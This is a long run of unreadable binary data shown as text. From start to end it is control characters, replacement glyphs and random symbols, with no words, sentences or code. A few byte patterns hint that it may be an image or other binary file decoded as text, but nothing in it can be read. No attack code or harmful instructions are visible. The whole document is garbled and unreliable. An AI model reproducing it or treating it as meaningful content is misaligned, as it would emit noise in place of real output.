[0���b�?F�tg�� ~b&��i:gA�c�L p�7�պ0?���?����-��񸀼0� w��_r6��@aMQH�s�=1�Pq0:с�,a	��?�a3A�O�2Wozc-�t�	��F���@�X�������-m��P&�b�X&[h�GR��r�fu9H���#���pq��t���#���D�,��X� ��y$���ܫs|�Y� 1ސ��ʔ*Pbt��D�|�NU�Z7�ي]-����o���EF��bT�1���\l q0D�8�x����;��ql H��h�|BQj��G��&�by*GR��:˒�B鲜U���y`�@�ٖ��Ë^
�OVɗt�H1�Q�͌��X�� ���B<q�Y�F7����@���V7mfQ�/���tڤ����tJ�����c�o��M���*�r�;��\7��M:�5�^GJ콰��#�`��Y�;����� �:�����!nQτ��o�O� ����q������t����,���a�W���<P@e����J���oB�KM>G3#؄�F}���3Q�z)�@(`�X�� .�jH)����}��A�Ԅ��	������� K�!��kŁ�R�)�g��X��&�䠐�5��y@�]�z�t_,�o  �y%�ٝ��V�J��G!Yh ��ټ��X���F:[�$n2(�K7p���J�@�`,�\�B a���,P�&�HB
�_s�� ��նd�����x�TN��!��	ԣ"X�ĹYu!���@���wT��o�f���Zw���q]PtUϦ�I�E�8ɴ��1�lA E0F
�엿�؏B��>��@Z?i����+D��C��۰3ɥf:En�r���.:��v�j�"�q��7E�}qE��� ���B��zF�O|�&5٦7�����ae&�l�dU7p�y��]�ٲ"d�
. 0)����n�ܹ%��黨�2�X#�Y?���5�E@�H�/ť��Fj���	鐱�#���8)z��n��l�!8��_�>�Y��a��b��F]1��0DLqP?�-e�X���� ��o�!�"~�X5Y9�T�pG=�Y�<�.ݽaߗ���c���Tᷟ��xRa� 8 �Z�3,	t�4�Q< ��j�&�YU�=�h�&,S�O���؅�Ғζ��k9�$��c�'
��L�����_nWbn?��=�el�8����\��E�^K*���� >��O}��]Pf&���p:��g��XX6�C�:�W-r��߽Gzw��*�p ��N�����`Ta&�Y<q 7�&[g�`ZMRc]Cj��jĒ,J1Z�b�C6B@oc"1�@P�AUm\}чtĵ<=�gw��pO�#�7`gp ��m�"�Q}B(���~A�V�6�w��%ʔ7��E��~zV�z��{Z�)��X�N����p 4cK��{�c����E+�5�P��H?�Q��5���I�?M�Qc#�������Z�&rYq��_�V�\�.=�u��  
��-:�@g� � ��`(0p���3���2|5^�8l\�c���]�(�gH�����!��х]�{6c�]aw��H�:�@��!(,|�+�bM!}�H��rI!R#�,%v��r��?`�m���Bf(�T}\9 �(	\g���N�8��9 �TQ�}��{�8b��	_�Y�yu���ؐ�8n�� /em��,�? �H�s�z��Q�6h?(�j�����s�p&�/2 ����dYJ9M� ��0�\#?���#�@���p����T��؅���7���@v�V8�@�T�6h��1W��`Z�b5�50�H��N��9���f!��b�Vp�^�������Av��9��ȑ���Q���� ���|"}A���r�Y+i�xW��7�ǰњ�w���5��iPgŘ��q0)� ,�Œ�w�j,0Wb.����'�!)c"�w��5�p��9l���E��I��94P���Av������9��5P��W����чWg��	d�i�'�E}��Y�r+�� Ys��8Z �z-g,�G��)��$R��/���,��b�`a����8����X+��i1�~�h+�A�C���ii	�?���ɅF
�1��wڤ�)��?�'b�T���I��b)�! �?(	`b��+��c��D6�vRᇛ��i�H�-��tZ+5ڙ��	�\s��J������Y?�c���A��MJ� �ѐT�E�'�����uI���5�6�L�uHZ�Z+T �4�?q��j�9��=�d0�~�߂;9B*��9�Cz�	����M�fY+�$B���K� ��j���?�e�L��	��bڇ�?2�u�x��?��Z �{� ���Tq����ѫ��'9�?Q
{@I��i�����J�Z�	�[�TQ�Ӂ%Ua�1g���zRa�H���z�Xj�dj-���jZ+�sߠ6E�gK��B�o�虨���ګ;� 
0`�E���
���L����Q��K��:�;�������b�#�r�7��,���������Q'nK���y�g��E�4��-j��Y�C��1z�?A�?�5�����M��ǐ�W��xW���g�@��z�\+�[+Y[2MTcwx�
z�b�&!Ʃ�z����j8y����ʮ�b��P�+���y����8�A�ዋ;Op�|�B�˞]1����z�T�Iz��[�T�i�Э+w�'�,$7[��Hẜ&K�}�'��!W�*����(��0���� ѧ��	���ʹ����;�;�A{.��v���:���̴�ꯠ�#Z�[Z&�Q��r���#j;�)ۍĹ�s�m��Jj^saܳQ�TQ��(�]��V���-P�Ö��D)�d%<���@���f;d:��6jd���,�
�&�=����"������c���Y�T���i����Z�!�@��X���6J�����[�A�v���;,�8��q�i�wXZ�y!n{�m[��Z�q��+�5&{��k���_��{:�5:�������T!��ɊEx�L��D��}�#|���� ?�H�7j]!������ĉ��a�j<����:��k�w|ǝǶ���v��j9�G��I	�+�A(�@��K��=�����������A���HBc0V�}��PaZ�<�k�l���c+�� ]�޼�������M0���~*��Y�,���;lJ�T���;�I��Yl�7����k��c���Z�4c��+⿪6�����ƕ� nK��Z����q��jI����T��ָf��� �е��DZ�M���,�Hj�<�)!�5ͮe[����������`��46�,5���Q���ȋ���I܋*����"B��f ֊�d��¼�T������i�9M����=R��)c㺭E�Em����;�AWMYt���58ljb궍mܮLղh̽L�����9���������������'pӖ��@��Њ��=r��6j0��M����ػ=�'�����i��kT ݌Z�ԝ�]!
c��vg������Ս���������h��r�D�!%��x��k��]A�j��,�ubK͜����2�{�g(Ȇr�?����3ڸۍ�8n��-̈Z��Z�'��d�,���6�K�Z*ra[��Y�(�4��-�t�ا:Z
�1%���D\�����(�=B�2��˸8�u��,րܫ;��)�����E�� 2��,�WR���ɶ]N�m�}h�Y��z�1��%^�����˨zdc�#���9Χ�9��m��0��I�M.���]�-X�,���2� d,����^3%\���A�^��Y�b�"��蜣g���9@���M��9 �<����~Z���J*����c酰Z����==��+�ϒ6� �9b�¤���z��,��^�����Y��S��-
�L�R�^�(�����9�TIW	�������5F��ƺ������o�����#07�hɲ=�,D�~����=l�]�m��d~�"�}8��=lp�Ӎz�G��Z��\�̹��1�12o���۝w�*�1������M�E�"΀R ڪ6��r0�b�h�}����5+V�	���M���ϰx��4�$����E(
��O�=�!
SP��h;�;'<:ɢ�
0��>�n_�=Bӭݬ��Y���@�12��-��X�y?M��)��lN/�ʾ�]~�P���|�>���N���W\����ʸ�L��I�k_+$s�P��������l�����p����(N��p�L�?	��c���N����M\����%��N\�	�5$Y2�?r%A�L/�ȓ"5�I��ʓ/M��ٓ�!�� r-)�䱆!�����a�P��s:��՞B�a��L�{�F�U�N�b��d�p�$[W�ݺL�2ī��A��tR�pD�/��(nd�?�,y�L��b��Rd˜�}6{JtjICK�J2�?�E���W�LER�s��g�`�蟌�+/mXìٞq��L�\4�v>��Z���w
$�E��gf�R�h�]2�9����=�_�iTh����5��rK���R�9�h{*�n�jA���@���'��z����NP˹������*�ND��kq'Y��6�;n +:��
KO1o:�����,��k��br'�p�$������s�6ᦤ+ А!JH"�U(񫤴dL�:�:��M�J�E�Tt-�Pr������	6�<"�fJ4J�j���R&I?��������� %IO���g�r�*�L��D�!���	:KB�-�xJ�${]�W`Wl�W���3� KȤp�q"��0%R&%C5i%��L4��d�����)Uw:�܆��b�(��2÷�:lB�.)��'4�uM�Vq��9����)�_Y̎�c���Pb�Sgd��1�8��Z#C���D[���ig��&��u�5���T��RwMi΁K��ʹ�<������eH8�wj��7�R�'�ZM��p��:(��Q<���(єIrlڎ��R3mپ�8[�Dsa)	wJW���c I��ї���B���.:�Iڢ$\�O�p�@r�F��,"Hy��#���3o����kY")�E���#�P�(����J@��je���D�J*�$�ڤ.)L��(���� �s:\:���kX7�V��?l!+$��'$8l���#o�&u����=��C����2)�֘$xw��1����/�@��n�����L����T�0����^��ĝ�e�cJ�6�0���h��5��c3��dC�(��$0��n2Шd#�iL;t���%^&�]����8�9��M����5Dz1\��b�U���[EʘE3B�{.�\��҆P,dk�	���a�L���AZ�S�-���Z/��f�@Upo?iK�v��((g��"�����@���  ���9�{^Oj��;�
i!�^  ��#"�iF"S��43~�K�@�)��&��@��`)o)NY������4�j�Ц��L*��	�B�t�!: �b�]Q�N䕈d����I�<Q���)щĈ��e����%��[:Q!��B	�B�Hi��Z��$�/y9^��b*��&����������h�l���hu)�<	��6މEz��<$�(�P�iO~�	�?��I�[��V��P��NP�R�[QF*;[�ϐI�1�;�C'��t�<��p������$+iƔz���!Q[ʓ$	)l��Rצ$AD��!
�(IH3�V�T�__����\!���у�`AXC���DU��#���4��C�$��?�9ϰ8A�q_>�QC��>e�+IJ����t��O۔�x���s� ���J���.C����5uJ�H�?|�(Ā$�g#)�X���Bo��[��|.c$��U���2udcVa}�؅�&}N�
�\�0�~� w@+�$A��w���~���jX���zj)&b��G�!�S���/et+�m���1�R1�dDF2��X+`�D����\sڋ!T�(C��U#�p���ǥ0�:�g�Y�ݭM��������d�t�v�m�Ș5R�8�$^�b��P�!.��9Y!�o�%W�BcB䒘�����0�d�!���Bۨ�!��0!6�.hp�gتO�c-�ZC �����A����>���`��@&�Y���:��$2�E �0S�+�M"j�.f��sR녘;T@�I����U�&�a��!1��ÌqXA��|��E�ܮ4C�y]o�$�ά0�p�Z �	�Ź�(l��i�����i;�̏*6����uH%I�}n�t�}�D�=k~��(P���)���m��iP"���;1�?��z���N�V|f��ȻN�'��`�$�7�$���π�r��YHu` |���:C6�s��h"E��鈽ג{	�2b���-���YN��G����ytC���2��£΢�;d��$ �?H�UqFa#��Ϋ���A�g�ر��0��Ö�wC`�3@��5�I�s���k�$�5�� <�T&�?��'[�!���Sv��u�3�G�&��q�G3A�a�#���bO.o�Azd�|y:y��Rv�����>�k:˃ի�����z{%`�<���z�� B�9�3�r*���<Qى�� (A�)M� �����8���x��z�!��!	<�������@�H<k�6���>(3	�0����7 ��� $3�`�  ۀ��؀��.�����Bh�#��0)/��¿�Ҵ��̊�O���؀�<󚕛�����3"|�����YD�0	�6ȑ'�� x�-"'̫�k���G� �2)�24�  
���� ��x>��j�2/(	Z:9��C>�+�˻���,�������;��3�S3�
 !� � ,    ,, � �	H����f��P	CNl�p
� :��d�S�F� /�,p�I�K�H�҄�$"<�1Ӄ̛4��ܶ�H`%X����&pD]��hҤHiڋ)�M���ͪ)+M��ٲcϚ%;ʗ�k֤aA��iF�m�K�X%�����0a�p���Å�2���)��2K�� ��ϠC����2�";^���glБc��ǐ"�]���I�%�L�R�K���P���̘�'�	���E�6�	����7�N�e:5fR��5���U+{g��kV��Qܺ�/�����o��~zi�Sp��a (�A?�P�X�dA�f�<��iR0���=��h(���A��8∛�aH�Xc�`Î�h�o�sLQ�H���	�$�d2��M�a7�ۘ@�u%��vDM����]TMEU&QpX՝Z)��=Z��{��W_Ye���~n�5]���k�_X}��t%��G�a#'�H�a��P�$nF"������'���=r*3
H�᪬�f����5�)�xn@tL
�&KN2IӲI0�2��tT'�)��UHy �Vij��U�*5�LZm�|`��gXk���/�	4�Y}���J]i$�֢� 8�	6 c�
�a�C�pYe�P�af���&n�Dg
 �*�$�&ŧ���ᨏ�v*��]:!cJ�AD`C���EB(	w�+�eL.)�tr5�S�>�TB2�`gTTpt'���qg��m"�Uw�B�u�Z���
���灾40���{�����h~l���I���;�e��S�f��\*����OH�AɘT�f�m��Ɲo,k�Qha?��,��$��+\M�D�q�)�;���d���ZǒN�h��M�魷Y�����k.W뽗V�d���@m�5
�ʂ�tݕF�����rD`��d�i&l�σd��!g��jg{���%��
��\�P��(T��PiJ�QI�27�c4@�<�<	��t��\� %HE��d;�5K&�*
�c�dD-0,�N���-q!�)�b����V6�=oN_qϝ�r=�?o��/� ��
@��K��b���E6�֑�0�p��BfR��E�T�? �'̣� ���*2��Ax �B0t�P f&3])� � �:�}v�	�����8T�!��I�KY����<�5d����TO>bqbX�R���@�
ؿ�	�mQ`���.40����Le�0�E��*U��(��	O� �rVÏ*jA���P�b����:��2�*q�ɐ�8@��~�� �%���l�YLZO<��$�I�!rd�T��2
v�%�䕍lg�ǖ��e�m�̥.��K?释���L�����@���2g��xa'[��BT��\󂄜#��h�'�D�|�8�IP��@�h� �ƴ�1��e0�2�`�C�4ͦ�`��0�y�@K�����r�C2R�P�A/}ɳ�&-�1IK%�V	�F��:okl2�d��&�a )������D]��^���F��y�\��7��Mp��l �y��c�D�X&�HH�����#ZVr܀���A
��h�3Q� Z ��rb���Xň:Al~�Dd��Џ�y"o !ABW�؀�<���F��Xi���)�S����yd�a�${�X��+FDpfW�>��%����QZ�*�[�[�Zz ���g`8G��T��̘�@N������@:��G��@=�A-��\�Da�� `Q��.2�d\�@�?���Fo���`�3��%��P����U�Kb����0�nx�75���|l,\����M�X��Rg�o�0L���e3�M鵨]2:?�mft���*5��p=$�͸�'z��"�@�1�*!f�j���� �@�T�D愥��[�XV��3nu�Ŕ�J8 	���<��f0
M�:�313th�8i���,.�6����םg�x%��Z�����-r��h���e|Ƭi���`�E��H�6�����D��fn+��h��R��#ޱ�L1HVY]-h����� �`�l���uc��U�e�����1�\��D�E(�+���6��f��Q|�8R�TҜ�$pDj��R���U�2k(�&��u��i��J�6
<����h�r����P�Cmja��y3
��N��6ؖD�S@����h��.>��|@�W�AX�L-���xn�0��C������a��n驀{>�؜`Eh�|��Gm��Q�l��Xֲ5�/[J[��~���v6w����w։�����#L�A�o�i@4��Rw�ߴ����^����c���'�2Pű��1/����j��%�y���No�Pz�'k�����U��)�c�B:�G#����0P�E0
�%Q��Q*�*�%&`Q\�;W�<\QYއv�v�v�Ke�v�R��R�o��o��c0w�o��/��E�z!i��0*�ST��M��b$2+"� �`���c{��&���3T�@� 8 ��r` A�`��	TƁY b�HD1�A�ЂB��GWtc0*b6J*�WN�_�փ�q���Fv��n`����n�&�7P���Kr�oqw �X8�s(��w��A�c�Wcpt �0@Sqs�'y'2l��$N��qP�Xr�Z�@�9D�.Po0z����`�@A��[�M1�6�:��NE�k�G���9��47�P�s�T��M��=�'x�n�vb�}iq=�u��`�ZBhr��� �PLiP�ra[�h��C��W}` ��t2��s�biK�M��� #���|p��8�T��@2���$ � F��h I��Y@M8�[7W�~�7B
+��^��EPZrɑ"Д7���G��A��[�&善w`-I�cg}��g��~�R{(�4E�w?���P�oCa�5o�8�8�*0
c�
H��?%�!��F?�O� ��P<er&�
�t�34���l���oI�`�:sH +�x)���D�m�H3r{'XB�&,Q�@�Pt	�^��S��4���7$&Д[1hS<�gH�v�����Y�o8�K��=#Z�S�R$�P�h~�7qc�5�G��D@��9rt��23\��p�� L0Z�� [�4�u3kI��`�+��pI��0 ���9��H�TV#��e�=�����Ԙ)��`�kF;~e��cKɑ�ř�Y�R�1=�bg��}g�Yx�a᡽�g}�Z���(*p��/�p>�7���6��\퇔:�R{Q�*`rH ��\1B���1e��@�P��0Z�
j��#40 ����m�"��bz�T@	hg�@�����I�!��!#���A��0PB�'� 6P�X���;`���%WD��G'�A'Lذwf�`qg��3�y�h��K��h6Si� �@��yリ�� C)|��bSmQf7��bKzqr@��%�8P����e@C���=;"��y۰���;r�@����`:ښ�b�� �>�3�	� ��:0����!a���Q*(U`�	Qt{jB��Ph3Y�|k����X�[1'i�M���zg��v�:�:�}!�K~��s����y�z��7���IY����ѷ|`�&"l�'*s��P ��p,���	��$�ir��#�
^��Z���W������7��w��hF@^�t*^������EИA����o@�X�W֨��f !	EvbZ�Yv�vٗ��v��8�c0�¸����W�o$�y��y
��=q�'���}�L�9�L6�� ��i�T9��e��0�0b�\��ܹ��0��
 P�:���X��z��J�Ug�w�wi��6�����`��т�E2� �Qt`LBz� k��5�G�	�c�hÄ ����g�B ��R�G�`(_�(�r>y��$P�L��+���y/|�v��.;�K�y ����SlPi��R��GZ@r3�c�����d	zatP�Sk��
�C̼�K0 �t���@��1ŗ"�������j�G� �P ����L�;�l�	|vb=�����}
�-vk���L��s#Z�,(=�/\ȅ:���� ;_F�{Ҡ} �`�|�
���� ^ �pe�������3��ը��	V� �Ѐ:L�Tp��P�@,�A�,�@
G��t��tp�OV!'H	�v���Z�9�@��Pת����L�ͶaGзdQΈvKH�L��~G�+��aoaoUȢVT?9�l���Y�i@�:�h7�.lS=�9��W& 8ՠO��X��P�ʺK��Ո	��h̻W
�g0 @�=��1-�;Ĩ���$�^�t��ԙ"Ű@��O�<ǠͰ&TPB� k0�@K7�pu!��a�D���=�Єe-�c8p������/�fhu l#������B�f��c]�=
��r@΀�L��]P=p�p� 4�Lը�Z��(ͻ&����Q+�S;bz�˛��� u3�'=}:�4�D ���{���%s������t
� ���>Q�`�&�������x츾�v�W������<(���>Ip w��PEu7Z*�h�!]f�6�ضķ�����@!]rqpc�{�ͤ�ې��
�- 6��ɖ�Z�(��[ӨM���Og�A�k�@�^%/ ����"O�n��H��
��
����Pd��d�}�v�C 2o�m�I���<
�S��� ���*�vq��������q�`��u��e.&΃�����&w�:��Y^������j��!~ N�іl9�X��~ˈNg��;�H`A�A@0�tu�Z,0Pt�`�D"1 s�q{�{EWs
�m?9��p8�	L��M0x̚��c5	7��eJ�^E����	o ?y� 3�	��nc�'l����W4[���w�4:
3p�	��(�
�����ky��`��K���B����\p3�KzF\���!K��@B��:�0�}J�"00 ;p�T��;��G���e(��oG��g�Ҹ�Z�Fh���=ISL7L?	���\�R>�y!m�G�e�'끃Yq��|l�W�Z���yt��<a�U�ʃ��\�;ڢ-�m	��j���� ����@
���ˬ@a��:㵟�0ඎi�a�
��rmEp�AW;�	Lw�V����)`Æ�13ҤٱfǎQ}��×//b�����;1~�Xè�׬d�&,Ҁr����X��	gN���`��ߚQ#.����Q��E��B�NElݪ�1`1aB8��m*К�vv��md���(�p�ׅ5]F�Ys1X���z	��Xq/ź�"Ŋ�\D��� �!��8fT�`!9F�ui����A��m�uD��A��4c^��	J�l6J�92�ʤ�I�Xr�E�MZ�^���Q��\���4
�dqF$v:-&PB���Ӫ���*{�R�)��|�,��a*T!��������TR�����9C��R��
��Eq3ʱ��FH��*��38�,�D3�5�q�â1��*��'�*4�C�!!����89�)H�T��i��[�"���M�|q(��$�᥅�X���tJo!�x҉B������g����褎���{&���KT�AD��,�0I��+�<�-�<�d�9�X���$�8` ��",��{��fֱ^n�����L�6ی�"HcR�N[�5z�'َ���i��AL<�d?�f�B��cL9�3M�
����κ}/ZCN�,z4��Zh�Be�ڛ(�J��=j?|#�ȩ��G*M*�����M{"��@L����.�F�1.T��T(<b �0��hȵ/*�2̨Y䕱�����g������.��6!���0k�l����B�1
���� +MPˬ�;X�aR�2ӈ�9��lH��J��_[8O�F�j9��(P~*�Bf�<&��(�1���9�T��BN0*�=!	��2��_.5��r�P�
��>Hd�A��@E�Z|�E�0�o�`ꪑrȬ�>�k�\1��xA|Pܦ�Ĥ�v��)4a\�Ns��!�
`!�X��H�$Mwb�C*2���kp-q	y$���M�a�����s��!�a;	�}���E]�!�yT�L72�u!�
���$$�7^��F��U�
�K\L�3���U#
� ��"��E�Y��4д��F�`��!a�3��3�d�V��f@L�d$�����Q(A����J"��YvP���O z+�0Q�=Q�a��T򯚬`�)�O��J����S.��%�(�>��ƃ1��#�yJ���X�(,4�
���$xjX��ǂ;\�0r�첳#�*V֣Bь�����5��?�`�� Y���G2�%�8L��w�o*�0��Q�a�X^I�����<��86(H	��T��;�N �.<��N�!O_��Q�D(1�S$ﴮ��d>����n�<P?�\ӣ����R��
������L)˶��$��& K*\V���LD!��]�����Ld�`��4�)F0O� �����h�3xiZ3��dS0���# 勭�@��tT�5�e�ޗ��c�]�0��ɏw�IC8�:P&y"�$��7 �g*�̈́���'�����.(
������.����)SXR�ij�r;�,�b���}8�i������DrM���>��)z�?t�D�!7��dfS7�@�3�����Uj��h,���h��6��AϹ��]�묊
�p-hAo{;W!�°~.ԑ�[J����H$.��1��\w��{$*��Hva5�B�	utMM!*Q2{l� ���TP lC�]�ԁ�ۙ�3n�\��xj��Z ����,g�W��հ40=d=+����.`�7�1[c�>�դ`��x�h���.��\8ϑ�|��3��˴�5��ȫ��"�󠉢���{H���F�>��.�4�"	jNH��2XPHv�V�f�5u�#a!e�R�JM��F�˪�:��r+5{mm{���?t�	�iS�hD'
�3���_5�(�`f@�M�EWقњ8�A�O,�E0�YP�������$$�׉�U�e�}�g���s��z�`��R��E�>4����B������C%gi��O���C0�ᯠd�Y�@ʌ��/(	p��*;�1�� �]�Y�`+6�nѲ�c�ܚ�
�3���j��(���\.d(��d!��˶�u/P����ឳ���-��O��?�4�.3Gm���<T��*�<>�;�aB	����$���y�ob�eͩ�L�������h����e�eHQy�U� .�ԁNz �&�.=U	��NX�zў'K�i:�����j�Y�
��"+��f�B*�w��E�^�kc����Y����2��T `��w�Nƕ*�^��3��K�so��)�l_hO�Cw?��rp	���-����&lz�7?�4���%)�����")���d��k��1�q�;-�>�5�x#U9=
!��H���)�J>�:������0 �c�"Ĉ ����+�( ��#e"�7X���&�/6r���>��8��97��!L���j��3�y����q�ӜB�;�;�?[�C�}:���4P�<�����Zp�C���Ȱ��4���������8@҄B<1�i�d�-:Z��-�b�KϻG��(ĝ���\���j=$(���#� ��΀A4
<� �Be�0�0z�n�:&�����:+Y�
y3,���'zb�?Z�uA���ì���~+��P?���]R�xђ?�$�s8Lc��@�Û����M��C��븫����3��:Hd)��;�[���]�G�+�+��[�C�Ol= ��8���".��%SE��X�H�2�h:33
�B����X�4z�� ��y9 ���p�Ni�ʝ��3*,t��x�����	@	�C[��H4��3�X��S�4��$����p\
{�8���x�����5X�S�J��ۆE��I7HT3+8R�!b,ƒ9��Z��D�_#V�=,�HmZ��HX<�3�"d�i�2�hɽ�ɸ�뛙F�:+��0
?��O
4>���
ã�BI�����P�Oğ(�a�����v
wz�;H������>|������x1D�0ĭ(W��(���>�ڻ�s�1����s��:�¤+m\>�:�91Ƚݓ.܈��4:�0:��*�IQ�%������S���г5%$�*Ʊ(�v�E�bM��B�J� 80��+�b�iH�ī�胄��PN��4	�J����YZ������Z%�S%M �p;� QKO�� σ�2
Ʊ@H��@�������,����@���C"��&��=�	���" ��0�H��.��d��F�F��>sSOGĄӼ�4�B8����K�BC�J˱̈́���Z��k�>Ђ���4�Q<���XZ��KI!����H�+�\��NU�
��$`�m�+�z���DG�˳0-��0A=���� k�H.��7�4�:��/�jP��&�[�;����r�%s�P�:RVA����>J�H
	������k�(�;�2ĉ��� ���<X>��>���x�)V�QěX�� e���O��P�[��+H�uU;��L�j5K�R�,�[��SY����@��jh,���D+*��YE��H�:�"+�H/r��t���JÝY4���������"�*5����<�� �T1
c���Cʑ'-�Z�TX	���+�S������RR=��-������x$\R����
{��$��|Is�RL(������1��1-���`uh&����8��h�� u6���/���M��W��A��R5��*����U����B����J�X��I�A�Ɖ� C��Ђ��x[>����yX����Q���Oq��%R+˪0��<�
�6[���Ղ��d�͙�J4ȶxP�=�������]&H��E�rh�0.	��]ܕ:8�����^4��LBX�5	UB�^t;�eE5�[T��x:�@�B���C�M�@����10� ��.��тN�T��[�P��Eb�a�A1�m%�0RSB���L˂\/��R�H��D��!-�`�9x��\-�j�E]t�q�cr��>E`;��c�Ъۨ3ȁ�*��� d�@I��`J�H���Ԍ.^��s��	u�vU��W6�Y���܏�a,4,�;�����'= �0 wY=�m��q��J)�  ��k���Տ��k�H��u�*����8�~\_�(ח����E& &�n@th ;^g	0��`���)I����%Ad���ې:�LڕW�}P��#��d� a@��5�'�����k'�n�6�P��N
Ey�<a�Z B� +���������Hr1����c�Y�}���V�f봇X5˒zq�����#
,,���-��ر���@XB��;Vnh t0筮�q�u`�O�������C�A��Cx� |��+��(�)�� �` ���X�YKh���
A�"X����!Wr���� �% �be�z�E8�>؀z��.�^����P�Y�b���[(^햒��2��rˏ	)d�K@�YW�b����"�UI�TP��u'�>��z &@���� s^�:^�`�0�L)[�6
�6�dE ��}�Y��hD����`���^ܺj��à)7+�)��E͉n-��ԣX�����y#��ZЃg	������k^��
�!���&�1��)V!1C�m�F�Q1
���ޮ�+����u�ė���ܒu@�6�Xr�^rn���ht��ȴ��d|�*�0|F�hĈ61/���������:����Й�R�Mv+��3�e/q�0
wR	=�����lwB�jP�q��o��?0��q���1Є1�%Nb�.�
\S�N���)�a�� DB����dД�M�NQ�ތ��n,5
�
bBp�E�6符n&��Xn����[q��E�ho&I�XXE����o��$��dP��VB�(7�r/���^�QMH_v��%�����<1�"� �q`�<��	�I���8��q��x�iw���E�P��Y��q�	����N��.抙��=�)�:�B�,�u`�rH��&n�kh�n�k��! ��u ����R�|>o|����ȦCx��D��0�m���S���g�#�8���s�sz�A�ܟywOy��i�h���?
=��F9��XwB(�;�q�	0x:X�"�OxN�i�'�!���&5�	��@�JYϫ�\V'�(mܹM�"e`o`��퀭�! �����׏}p����6
,G��-�2|�r�{�x���p>��Tsn� `�o��kLf�pW��S��E4GM��i�m�<yo���:ɎDR �J: tsr��X�Iϙ���wm��Q*0�P��A���
M5��D�&���8H�H�h�����r@�Ĥ¥�T6b,��7n8s�l���Ϡ׆Ҁۺ8�p�)�c�j��A*�f�j}z,��B^`}S���Բmz�ڬrV�;R2����Ll��/���kȱ�M��1�����xL�Q�Ga�<ʗ��}]�,���QZ��4'�uL�0@�O�Tc�l�LP�����k��q;�V������0�Yn���"��������Q�,��@�#�gˬ���8��yrk� (��?��s\�s@���`9L�VWe%�V�au���U\�@��A6�0�u%a�AI�W^�a��LhE��Z6��Rt���A��Ae��x�f�}V#cT�O ��S�3�;1lZ�m���n�������T�9f�t� �����?%X�v"`��H۠�f	$��1͔ 9范�N<u#TP��}C�s_S�ȕ�֐�?_}� T!\��i]Р�N9�T� ��͕�^G<�� r�&Z��T���5"c��h\AH4�
��x�(�H�#f�)K��c��:��1�s�8�@a�th��O�fB&x`eo�]Y\
��A��\D`V4]����uI��B���]j�6nX��A:�31{��M7��c�?� J�5���)�X�1)��,�_Q��ԧ(>x�S^pj\��V����	�>u��ya��^�b�0��&�Z%n-��YkM���r]���B���M{C\��;#����Kd*���Y�țv�`c��k\E�QԑE�3�r�\�I>pn�$Q0IԚ'X�i6���9���;w�Cp�"VVa���P�!�~
a����)�4SH3\o��`���f�D;��{mdӜ�U�Q�h7��)�/�+#��g�Y���O���h7d3��H@�}�+���#��y�x#��J`���SZ��$n9��Ho�����/ѩKL0�Zhyh �:������<ֱ�]Cm��
X�s�A�(SD(� !��MUt�QI�x� �S(�=5��rH���h��PG nŴ�Eñ��$B���ok��Z�<�>| ��#�5�n��	X5�-`bJ���`���G^���`E��):�D��L�8� ����ŧ`r�F5�1�"][j�I�8V�k�#����|���P��v��~,U���?��]V|@��tj�:CѨR%!T�{=S���!�D/��K�.@:|*{G��������*��(�_B�i�5(n��X��
>B�1#��ؘ^	gz۸�g���@_
�ș2B��HG	MS2ܤѾ �%�˸�A��X+t9y�`�Uf�t*�Q�Ѩ��G?������;�@�������l-F-b3������ա�^J��T��V�0� �c���I�mQ$#��h��<'מ5|�O���O�yr+yX6������B�d����MN5`oGI���"a�Wt���%�v�Zn������AP:���R�sPQaKMw��ul>���!5�R�R���AxȻE>�����a-�ڙ����)5�+!ڇ>d�k�A-�� �Y���`_�E"���h����t�[�'�B� �f��ҍݴ��Hm�
\�8��4�ࢉ���8GJ�#*��A(J�x�i�1��i�M��moN`�R���T��6T�ז�8�G"�2� �L���-+�a^�D��aw��
g�j��{����\Z"`���SL[QJ���
�q"X����>c� �[I�v��(�@��!7��� .��t�?ؠ� #�
wĲfZ�?��h~9$�*Xr�4�Z�/L<D9�s#(���B�:�d(�#Y$!c��`�+%,��g<Ň��^6�RDRUf�B���׳�<Qhռ��o�B�� �b�R���lG���m�0o-1rN���stc~��P�!��˾N�Em�����X",T�g�,�!�\���ЄV򡐎�H0�YL0\ø�Rl6��d�l6a�5��ԕ��,��S����"wi�/�"�<�ִ���9�dwg�:5����$Lh�-	U�6e(� 	��(_�j�J���'
u��|����ōG����\�z�`�Ы�A.����.�A��:�)!�F$zQ35��98&N��V�pBb,�)�b1P6�Eq|ԟf1u�b���*4X��������|}ķ��CN��R'�D3���K.�(�
1�f���|ѻ}:�E��W$��%_��E����`���^y���p�7H7ˁ]�0BD4w�^���(�'�*�#�Í@'�#��1F �3��A����k% 1�A�<E��rE
�L�AE�m�M��<���@tb�O=r%� �����0ө�Y�EHT�E \�t����x���i�I��H]sh��9�y��H��A p���P��\]�{]C���?��'|�~�D2�"!��$0����Q��hDrpD� N�,YwQ����
l���Ę�k��h�C<t �! ��5��	AEl9��ť� ������P�%xB�X@ ����E�ڂ�b3eOԉι�5D*�bU� � �A�
D@7�E����jD6�s4�M݌�Ub��������]߹ea�@t�Ղ����aҤ�a��6`�w���(�&Q�E�N�	F���%�K@��_̀�@���7$@ă8d��A8,"7��#�N��?�q5�0��T���?�(�Z�|@�O�L�\[��Q�dpax\���6 A5��@�/z���D�1�DQ��=PestAHF  A �{�+����<h_7<8L v�Al��'��t��a�M���`B��,�WQ�r�	%a�w!K����E*�����
� ���A�A�B��8�*e�#��S��W��%X�؎�|�`E��K�f)v�LF��Z�D��Y	�@u5�Ň�"@ @�QBDh�1�IJH�����]E �E�WYiM��
$ ���6z���O6��<�'|t�: ����l�۸�˼�a]�
GmVx���ݝ&��H`�8��&!�`��L�Tـ�� �F(!l@�d #�g
�v$V�$l]�o�D� (Hl�2l�?D��d�fK¤�� �����M��p!�r�E3]����_����$�r�΅����!�0����mgUJ�X��m`�ڈ�<Y!{�'��CY��P����kؗ�ɼ�BD��ɉ�НH�#�V�b�	u�) ]�2���40�N`A5`�8�8t@�����
���%T�*�HY��.XE�H�l������~ X�#���MH\LH� 줅V�35j���a�
xÛ�R��� 8�H۔>edM�H,�VD�P�9���(�|�QX_׭Yz���e+��Ǆ�<D�ȁ^���Gu�_P�����\I\�J���]dٟWT ��T�B�#8�"\,,B;08l��'ƙ�$�֨T�o��D`�=E�F�?��?ȨK�� ����Z��o������ޓ�D0�: �� 0>������J�����H@ǘ�ɘl�ET�4�W�h��kN��*�k��C7�e��k� B������yGղG��]�Dh��
